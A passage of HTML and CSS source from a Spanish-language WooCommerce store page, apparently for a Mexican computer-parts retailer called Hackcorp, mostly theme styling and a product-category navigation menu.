        p.no-comments button:hover,
        .vertical-menu>li.list-group-item.dropdown>a[data-bs-toggle=dropdown-hover]:hover,
        .vertical-menu>li.list-group-item.dropdown>a[data-bs-toggle=dropdown]:hover,
        .vertical-menu>li.list-group-item.dropdown>a[data-bs-toggle=dropdown-hover]:focus,
        .vertical-menu>li.list-group-item.dropdown>a[data-bs-toggle=dropdown]:focus {
            color: #f5f5f5;
        }

        .full-color-background .header-logo path {
            fill:#ffffff;
        }

        .home-v1-slider .btn-primary,
        .home-v2-slider .btn-primary,
        .home-v3-slider .btn-primary,
        .home-v1-slider .btn-primary:hover,
        .home-v2-slider .btn-primary:hover,
        .home-v3-slider .btn-primary:hover,
        .handheld-navigation-wrapper .stuck .navbar-toggler,
        .handheld-navigation-wrapper .stuck button,
        .handheld-navigation-wrapper.toggled .stuck .navbar-toggler,
        .handheld-navigation-wrapper.toggled .stuck button,
        .header-v5 .masthead .header-icon>a:hover,
        .header-v5 .masthead .header-icon>a:focus,
        .header-v5 .masthead .header-logo-area .navbar-toggler,
        .header-v4 .off-canvas-navigation-wrapper .navbar-toggler,
        .header-v4 .off-canvas-navigation-wrapper button,
        .header-v4 .off-canvas-navigation-wrapper.toggled .navbar-toggler,
        .header-v4 .off-canvas-navigation-wrapper.toggled button,
        .products-carousel-tabs-v5 header .nav-link.active,
        .products-carousel-tabs-with-deal header .nav-link.active {
            color: #ffffff !important;
        }

        @media (max-width: 575.98px) {
          .electro-wc-product-gallery .electro-wc-product-gallery__image.flex-active-slide a {
                background-color: #fc0000 !important;
            }
        }

        @media (max-width: 767px) {
            .show-nav .nav .nav-item.active .nav-link {
                color: #ffffff;
            }
        }</style>		<style type="text/css" id="wp-custom-css">
			.off-canvas-navigation {
    height: 87vh !important;
}
.mobile-handheld-department ul.nav li {
    max-width: 115px !important;
    flex: 0 0 115px !important;
}

.mobile-handheld-department {
	padding:15px;
}
.mobile-handheld-department ul.nav {
	flex-wrap: wrap;
}
.mobile-handheld-department ul li a {
	color: #333e48 !important;
}
.flBtn-position-br {
	bottom: 100px !important;
}

div.quantity.hidden {
	display:none !important;
}

.woocommerce-mini-cart__buttons .checkout {
	display: none !important;
}

.wa-order-checkout {
	border: none;
}

.wa-order-checkout:hover::before {
	background: transparent;
}

.wpforms-form textarea, .wpforms-form input[type=email] {
	background: white !important;
}

.wpforms-field-container input[type=number] {
	  display: block !important;
    width: 100% !important;
    padding: .594rem 1rem !important;
    font-size: .875rem !important;
    font-weight: 400 !important;
    line-height: 1.714 !important;
    color: #333e48 !important;
    background-color: #fff !important;
    background-clip: padding-box !important;
    border: 1px solid #ddd !important;
    appearance: none !important;
    border-radius: 1.375rem !important;
    box-shadow: 0 !important;
    transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}

.wpforms-field-container select {
	  display: block !important;
    width: 100% !important;
    padding-left: 20px !important;
    font-size: .875rem !important;
    font-weight: 400 !important;
    line-height: 1.714 !important;
    color: #333e48 !important;
    background-color: #fff !important;
    background-clip: padding-box !important;
    border: 1px solid #ddd !important;
    appearance: none !important;
    border-radius: 1.375rem !important;
    box-shadow: 0 !important;
    transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}

@media (max-width: 575.98px) {
	
	.sticky-single-add-to-cart-mobile .single_add_to_cart_button {
    background-color: #FF1000 !important;
	}
	
	.sticky-single-add-to-cart-mobile .wa-order-button.single_add_to_cart_button  {
		background-color: #00E676 !important;
    bottom: 70px;
	}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='js_composer_front-css' href='https://www.hackcorp.com.mx/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='float-menu-fontawesome-css' href='https://www.hackcorp.com.mx/wp-content/plugins/float-menu/vendors/fontawesome/css/fontawesome-all.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='float-menu-css' href='https://www.hackcorp.com.mx/wp-content/plugins/float-menu/public/assets/css/style-min.css?ver=5.1.1' type='text/css' media='all' />
<style id='float-menu-inline-css' type='text/css'>
.float-menu-1 { --fm-icon-size: 24px; --fm-label-size: 15px; --fm-border-radius: 50%; --fm-color: #ffffff; --fm-background: #128be0; --fm-z-index: 9; }.fm-item-1-0 { --fm-color: #ffffff; --fm-background: #128be0; }.fm-item-1-0:hover { --fm-hover-color: #ffffff; --fm-hover-background: #128be0; }.fm-item-1-1 { --fm-color: #ffffff; --fm-background: #00e676; }.fm-item-1-1:hover { --fm-hover-color: #ffffff; --fm-hover-background: #00e676; }
/*# sourceURL=float-menu-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.hackcorp.com.mx/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://www.hackcorp.com.mx/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-full.min.css?ver=1.8.5.2' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-6066 wp-theme-electro wp-child-theme-electro-child theme-electro woocommerce woocommerce-page woocommerce-no-js left-sidebar normal sticky-single-add-to-cart-mobile wpb-js-composer js-comp-ver-7.1 vc_responsive">
    <div class="off-canvas-wrapper w-100 position-relative">
<div id="page" class="hfeed site">
    		<a class="skip-link screen-reader-text visually-hidden" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text visually-hidden" href="#content">Skip to content</a>
		
			
		<div class="top-bar">
			<div class="container clearfix">
			<ul id="menu-barra-izquierda-superior" class="nav nav-inline float-start electro-animate-dropdown flip"><li id="menu-item-5362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5362"><a title="Bienvenido a Hackcorp..." href="#">Bienvenido a Hackcorp&#8230;</a></li>
</ul><ul id="menu-barra-derecha-superior" class="nav nav-inline float-end electro-animate-dropdown flip"><li id="menu-item-5363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5363"><a title="Ubicación" target="_blank" href="https://www.google.com/maps/place/HackCorp+Servicios+Tecnol%C3%B3gicos/@19.8345039,-90.54712,17z/data=!3m1!4b1!4m5!3m4!1s0x85f83394b43d9bc5:0x913eca5f241c38ca!8m2!3d19.8344989!4d-90.5449313"><i class="ec ec-map-pointer"></i>Ubicación</a></li>
<li id="menu-item-7473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7473"><a title="Facturación" href="https://www.hackcorp.com.mx/facturacion/"><i class="fas fa-file-invoice"></i>Facturación</a></li>
</ul>			</div>
		</div><!-- /.top-bar -->

			
    
    <header id="masthead" class="header-v2 stick-this site-header">
        <div class="container hidden-lg-down d-none d-xl-block">
            <div class="masthead row align-items-center">
				<div class="header-logo-area d-flex justify-content-between align-items-center">
					<div class="header-site-branding">
				<a href="https://www.hackcorp.com.mx/" class="header-logo-link">
					<img src="https://www.hackcorp.com.mx/wp-content/uploads/2021/06/Hackcorp-Logo.png" alt="Hackcorp" class="img-header-logo" width="530" height="175" />
				</a>
			</div>
					<div class="off-canvas-navigation-wrapper off-canvas-hide-in-desktop d-xl-none">
			<div class="off-canvas-navbar-toggle-buttons clearfix">
				<button class="navbar-toggler navbar-toggle-hamburger " type="button">
					<i class="ec ec-menu"></i>
				</button>
				<button class="navbar-toggler navbar-toggle-close " type="button">
					<i class="ec ec-close-remove"></i>
				</button>
			</div>

			<div class="off-canvas-navigation
							 light" id="default-oc-header">
				<ul id="menu-departamentos" class="nav nav-inline yamm"><li id="menu-item-6728" class="yamm-tfw menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6728 dropdown"><a title="Accesorios" href="https://www.hackcorp.com.mx/product-category/accesorios/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Accesorios</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5450" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5450"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid bg-yamm-content bg-yamm-content-bottom bg-yamm-content-right vc_custom_1625169942290"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_right">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="300" height="194" src="https://www.hackcorp.com.mx/wp-content/uploads/2021/07/8160NvF4EL._AC_SS450_-e1625170349752-300x194.jpg" class="vc_single_image-img attachment-medium" alt="" title="8160N+vF4EL._AC_SS450_" decoding="async" fetchpriority="high" srcset="https://www.hackcorp.com.mx/wp-content/uploads/2021/07/8160NvF4EL._AC_SS450_-e1625170349752-300x194.jpg 300w, https://www.hackcorp.com.mx/wp-content/uploads/2021/07/8160NvF4EL._AC_SS450_-e1625170349752.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-accesorios-col-1-container"><ul id="menu-accesorios-col-1" class="menu"><li id="menu-item-6701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6701"><a href="https://www.hackcorp.com.mx/product-category/accesorios/adaptadores-lectores/">Adaptadores / Lectores</a></li>
<li id="menu-item-6702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6702"><a href="https://www.hackcorp.com.mx/product-category/accesorios/bases-soporte/">Bases / Soporte</a></li>
<li id="menu-item-6703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6703"><a href="https://www.hackcorp.com.mx/product-category/accesorios/cables/">Cables</a></li>
<li id="menu-item-6704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6704"><a href="https://www.hackcorp.com.mx/product-category/accesorios/camaras-web/">Cámaras WEB</a></li>
<li id="menu-item-7074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7074"><a href="https://www.hackcorp.com.mx/product-category/seguridad/camaras-ip/">Camaras Ip</a></li>
</ul></div></div></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Audio</li>
</ul>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-audio-container"><ul id="menu-audio" class="menu"><li id="menu-item-6678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6678"><a href="https://www.hackcorp.com.mx/product-category/accesorios/audio/audifonos/">Audifonos</a></li>
<li id="menu-item-6679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6679"><a href="https://www.hackcorp.com.mx/product-category/accesorios/audio/bluetooth/">Bluetooth</a></li>
<li id="menu-item-6680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6680"><a href="https://www.hackcorp.com.mx/product-category/accesorios/audio/bocinas/">Bocinas</a></li>
<li id="menu-item-6681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6681"><a href="https://www.hackcorp.com.mx/product-category/accesorios/audio/diademas/">Diademas</a></li>
</ul></div></div></div><div class="vc_empty_space"   style="height: 180px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-accesorios-col-2-container"><ul id="menu-accesorios-col-2" class="menu"><li id="menu-item-6705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6705"><a href="https://www.hackcorp.com.mx/product-category/accesorios/controles-joystick/">Controles / Joystick</a></li>
<li id="menu-item-6699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6699"><a href="https://www.hackcorp.com.mx/product-category/accesorios/kit-teclado-y-mouse/">Kit Teclado y Mouse</a></li>
<li id="menu-item-6713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6713"><a href="https://www.hackcorp.com.mx/product-category/accesorios/mochilas-portafolios/">Mochilas / Portafolios</a></li>
</ul></div></div></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Mouse</li>
</ul>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-mouse-container"><ul id="menu-mouse" class="menu"><li id="menu-item-6685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6685"><a href="https://www.hackcorp.com.mx/product-category/accesorios/mouse/alambrico/">Alámbrico</a></li>
<li id="menu-item-6686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6686"><a href="https://www.hackcorp.com.mx/product-category/accesorios/mouse/inalambrico/">Inalámbrico</a></li>
<li id="menu-item-6687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6687"><a href="https://www.hackcorp.com.mx/product-category/accesorios/mouse/mousepad/">Mousepad</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-accesorios-col-3-container"><ul id="menu-accesorios-col-3" class="menu"><li id="menu-item-6706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6706"><a href="https://www.hackcorp.com.mx/product-category/accesorios/teclado/">Teclado</a></li>
<li id="menu-item-6707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6707"><a href="https://www.hackcorp.com.mx/product-category/accesorios/tv-box/">TV box</a></li>
<li id="menu-item-6708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6708"><a href="https://www.hackcorp.com.mx/product-category/accesorios/varios/">Varios</a></li>
</ul></div></div></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Ventilación</li>
</ul>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-ventilacion-container"><ul id="menu-ventilacion" class="menu"><li id="menu-item-6690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6690"><a href="https://www.hackcorp.com.mx/product-category/accesorios/ventilacion/enfriadores/">Enfriadores</a></li>
<li id="menu-item-6691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6691"><a href="https://www.hackcorp.com.mx/product-category/accesorios/ventilacion/disipadores/">Disipadores</a></li>
</ul></div></div></div></div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-6733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6733"><a title="Amplificador Celular Señal 3G 4G" href="https://www.hackcorp.com.mx/product-category/amplificador-celular-senal-3g-4g/">Amplificador Celular Señal 3G 4G</a></li>
<li id="menu-item-6735" class="yamm-tfw menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6735 dropdown"><a title="Discos Duros" href="https://www.hackcorp.com.mx/product-category/discos-duros/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Discos Duros</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-6809" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-6809"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="690" height="270" src="https://www.hackcorp.com.mx/wp-content/uploads/2021/07/confronto-hdd-ssd-sshd-nvme.png" class="vc_single_image-img attachment-full" alt="" title="confronto-hdd-ssd-sshd-nvme" decoding="async" srcset="https://www.hackcorp.com.mx/wp-content/uploads/2021/07/confronto-hdd-ssd-sshd-nvme.png 690w, https://www.hackcorp.com.mx/wp-content/uploads/2021/07/confronto-hdd-ssd-sshd-nvme-300x117.png 300w, https://www.hackcorp.com.mx/wp-content/uploads/2021/07/confronto-hdd-ssd-sshd-nvme-600x235.png 600w" sizes="(max-width: 690px) 100vw, 690px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-discos-1-container"><ul id="menu-discos-1" class="menu"><li id="menu-item-6803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6803"><a href="https://www.hackcorp.com.mx/product-category/discos-duros/externo/">Disco Duro Portátil</a></li>
<li id="menu-item-6804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6804"><a href="https://www.hackcorp.com.mx/product-category/discos-duros/ssd/">SSD</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Internos</li>
</ul>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-discos-2-container"><ul id="menu-discos-2" class="menu"><li id="menu-item-6805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6805"><a href="https://www.hackcorp.com.mx/product-category/discos-duros/interno/laptop/">Laptop</a></li>
<li id="menu-item-6807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6807"><a href="https://www.hackcorp.com.mx/product-category/discos-duros/interno/dvr/">DVR</a></li>
<li id="menu-item-6806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6806"><a href="https://www.hackcorp.com.mx/product-category/discos-duros/interno/pc/">PC</a></li>
</ul></div></div></div></div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-6739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6739 dropdown"><a title="Energía" href="https://www.hackcorp.com.mx/product-category/energia/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Energía</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-6814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6814"><a title="Accesorio de Energia" href="https://www.hackcorp.com.mx/product-category/energia/accesorio-de-energia/">Accesorio de Energia</a></li>
	<li id="menu-item-6816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6816"><a title="Fuentes de Poder" href="https://www.hackcorp.com.mx/product-category/energia/fuentes-de-poder/">Fuentes de Poder</a></li>
	<li id="menu-item-6817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6817"><a title="No Break" href="https://www.hackcorp.com.mx/product-category/energia/no-break/">No Break</a></li>
	<li id="menu-item-6815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6815"><a title="Reguladores" href="https://www.hackcorp.com.mx/product-category/energia/reguladores/">Reguladores</a></li>
</ul>
</li>
<li id="menu-item-6737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6737"><a title="Gabinetes" href="https://www.hackcorp.com.mx/product-category/gabinetes/">Gabinetes</a></li>
<li id="menu-item-6750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6750"><a title="Laptop" href="https://www.hackcorp.com.mx/product-category/discos-duros/interno/laptop/">Laptop</a></li>
<li id="menu-item-6731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6731"><a title="Mantenimiento" href="https://www.hackcorp.com.mx/product-category/mantenimiento/">Mantenimiento</a></li>
<li id="menu-item-6738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6738 dropdown"><a title="Memorias" href="https://www.hackcorp.com.mx/product-category/memorias/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Memorias</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-6812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6812"><a title="SODIMM (Laptop)" href="https://www.hackcorp.com.mx/product-category/memorias/ram/sodimm/">SODIMM (Laptop)</a></li>
	<li id="menu-item-6813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6813"><a title="UDIMM (PC)" href="https://www.hackcorp.com.mx/product-category/memorias/ram/udimm/">UDIMM (PC)</a></li>
</ul>
</li>
<li id="menu-item-6742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6742"><a title="Monitores LED" href="https://www.hackcorp.com.mx/product-category/monitores-led/">Monitores LED</a></li>
<li id="menu-item-6744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6744"><a title="Punto De Venta" href="https://www.hackcorp.com.mx/product-category/punto-de-venta/">Punto De Venta</a></li>
<li id="menu-item-6745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6745"><a title="Proyectores" href="https://www.hackcorp.com.mx/product-category/proyectores/">Proyectores</a></li>
<li id="menu-item-6741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6741 dropdown"><a title="Redes" href="https://www.hackcorp.com.mx/product-category/redes/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Redes</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-6825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6825"><a title="Accesorios" href="https://www.hackcorp.com.mx/product-category/redes/accesorios-redes/">Accesorios</a></li>
	<li id="menu-item-6822" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6822"><a title="ACCESS POINT" href="https://www.hackcorp.com.mx/product-category/redes/access-point/">ACCESS POINT</a></li>
	<li id="menu-item-6821" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6821"><a title="ADAPTADORES INALAMBRICOS" href="https://www.hackcorp.com.mx/product-category/redes/adaptadores-inalambricos/">ADAPTADORES INALAMBRICOS</a></li>
	<li id="menu-item-6823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6823"><a title="CONECTORES REDES" href="https://www.hackcorp.com.mx/product-category/redes/conectores-redes/">CONECTORES REDES</a></li>
	<li id="menu-item-6820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6820"><a title="REPETIDORES" href="https://www.hackcorp.com.mx/product-category/redes/repetidor/">REPETIDORES</a></li>
	<li id="menu-item-6818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6818"><a title="ROUTERS" href="https://www.hackcorp.com.mx/product-category/redes/routers/">ROUTERS</a></li>
	<li id="menu-item-6819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6819"><a title="SWITCHES" href="https://www.hackcorp.com.mx/product-category/redes/switch/">SWITCHES</a></li>
</ul>
</li>
<li id="menu-item-6730" class="yamm-tfw menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-6730 dropdown"><a title="Refacciones para Laptop" href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Refacciones para Laptop</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-6762" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-6762"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_right">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="300" height="300" src="https://www.hackcorp.com.mx/wp-content/uploads/2021/07/7762654_1-300x300.jpg" class="vc_single_image-img attachment-medium" alt="" title="7762654_1" decoding="async" srcset="https://www.hackcorp.com.mx/wp-content/uploads/2021/07/7762654_1-300x300.jpg 300w, https://www.hackcorp.com.mx/wp-content/uploads/2021/07/7762654_1-150x150.jpg 150w, https://www.hackcorp.com.mx/wp-content/uploads/2021/07/7762654_1-100x100.jpg 100w, https://www.hackcorp.com.mx/wp-content/uploads/2021/07/7762654_1.jpg 407w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Cargadores Originales</li>
</ul>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-cargadores-originales-container"><ul id="menu-cargadores-originales" class="menu"><li id="menu-item-6757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6757"><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/acer-gateway/">ACER/GATEWAY</a></li>
<li id="menu-item-6759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6759"><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/asus/">ASUS</a></li>
<li id="menu-item-6756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6756"><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/dell/">DELL</a></li>
<li id="menu-item-6752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6752"><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/hp-compaq/">HP/ COMPAQ</a></li>
<li id="menu-item-6753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6753"><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/lenovo/">LENOVO</a></li>
<li id="menu-item-6754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6754"><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/samsung/">SAMSUNG</a></li>
<li id="menu-item-6755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6755"><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/sony/">SONY</a></li>
<li id="menu-item-6758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6758"><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/toshiba/">TOSHIBA</a></li>
<li id="menu-item-6760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6760"><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/universales/">UNIVERSALES</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title"><a href="http://desarrollo.hackcorp.com.mx/product-category/refacciones-para-laptop/display/">Pantallas</a></li>
<li><a href="http://desarrollo.hackcorp.com.mx/product-category/refacciones-para-laptop/display/">Displays</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-6732" class="yamm-tfw menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6732 dropdown"><a title="Seguridad" href="https://www.hackcorp.com.mx/product-category/seguridad/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Seguridad</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-6796" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-6796"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://www.hackcorp.com.mx/wp-content/uploads/2021/07/peakview-350x189.jpg" width="350" height="189" alt="peakview" title="peakview" loading="lazy" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-seguridad-1-container"><ul id="menu-seguridad-1" class="menu"><li id="menu-item-6774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6774"><a href="https://www.hackcorp.com.mx/product-category/seguridad/alarmas/">Alarmas</a></li>
<li id="menu-item-6775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6775"><a href="https://www.hackcorp.com.mx/product-category/seguridad/audio-seguridad/">AUDIO</a></li>
